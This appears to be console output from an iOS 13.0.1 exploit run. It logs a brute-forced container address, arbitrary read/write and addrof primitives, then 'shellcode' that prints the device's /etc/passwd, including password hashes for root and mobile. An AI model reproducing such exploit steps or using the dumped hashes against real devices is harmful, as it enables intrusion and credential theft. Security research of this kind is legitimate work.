 06:04
[+] Predicted OS version: 13_0_1
[+] --------------------------
[+] Bruteforcing container address...
[+] bf done
[+] container found @ 0x0000000111c6c000
[+] Arbitrary read/write achieved
[+] Addrof achieved
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+] DONE
[+] shellcode: file? from the binary
[+] shellcode: ##
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
mobile:/smx7MYTQIi2M:501:501:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_wireless:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
_installd:*:33:33:Install Daemon:/var/installd:/usr/bin/false
_neagent:*:34:34:NEAgent:/var/empty:/usr/bin/false
_ifccd:*:35:35:ifccd:/var/empty:/usr/bin/false
_securityd:*:64:64:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false
_distnote:*:241:241:Distributed Notifications:/var/empty:/usr/bin/false
_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
_gpsd:*:267:267:GPS Daemon:/var/db/gpsd:/usr/bin/false
_reportmemoryexception:*:269:269:ReportMemoryException:/var/empty:/usr/bin/false
_driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false
_diskimagesiod:*:271:271:DiskImages IO Daemon:/var/db/diskimagesiod:/usr/bin/false
_logd:*:272:272:Log Daemon:/var/db/diagnostics:/usr/bin/false
_iconservices:*:276:276:Icon services:/var/empty:/usr/bin/false
_rmd:*:277:277:Remote Management Daemon:/var/db/rmd:/usr/bin/false
_accessoryupdater:*:278:278:Accessory Update Daemon:/var/db/accessoryupdater:/usr/bin/false